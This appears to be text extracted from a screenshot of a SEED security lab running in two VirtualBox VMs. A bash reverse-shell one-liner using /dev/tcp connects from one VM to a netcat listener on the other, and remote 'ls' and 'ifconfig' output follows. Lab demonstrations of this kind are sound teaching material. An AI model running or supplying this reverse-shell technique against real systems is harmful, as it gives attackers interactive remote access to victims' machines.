 3 Ubuntu 16.04 32bit SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal File Edit View Search Terminal Help En 11:01 PM
[Wed Jul 27, 08:54:16]seed@10.0.2.6:~$ /bin/bash -i > /dev/tcp/10.0.2.5/9090 2>&1 0<&1
bash: connect: Connection refused
bash: /dev/tcp/10.0.2.5/9090: Connection refused
[Tue Aug 02, 22:57:32]seed@10.0.2.6:~$ /bin/bash -i > /dev/tcp/10.0.2.5/9090 2>&1 0<&1
Right Ctrl
2 Ubuntu 16.04 32bit SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 11:01 PM
[Tue Aug 02, 23:00:27]seed@10.0.2.5:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport 36944)
[Tue Aug 02, 23:01:11]seed@10.0.2.6:~$ ls -l
ls -l
total 1688
drwxrwxr-x 4 seed seed    4096 May  1  2018 android
drwxrwxr-x 2 seed seed    4096 Jan 14  2018 bin
drwxrwxr-x 2 seed seed    4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Documents
drwxr-xr-x 2 seed seed    4096 May  9  2018 Downloads
-rw-r--r-- 1 seed seed    8980 Jul 25  2017 examples.desktop
-rw-rw-r-- 1 seed seed 1661676 Jan  2  2019 get-pip.py
drwxrwxr-x 3 seed seed    4096 May  9  2018 lib
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Music
drwxr-xr-x 3 seed seed    4096 Jan 14  2018 Pictures
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Public
drwxrwxr-x 4 seed seed    4096 May  9  2018 source
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Templates
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Videos
[Tue Aug 02, 23:01:19]seed@10.0.2.6:~$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:f9:98:08
inet addr:10.0.2.6  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::f10e:dba7:3067:de07/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:7513 errors:0 dropped:0 overruns:0 frame:0
TX packets:7338 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1913366 (1.9 MB)  TX bytes:887141 (887.1 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:12145 errors:0 dropped:0 overruns:0 frame:0
TX packets:12145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:728881 (728.8 KB)  TX bytes:728881 (728.8 KB)
[Tue Aug 02, 23:01:26]seed@10.0.2.6:~$
Right Ctrl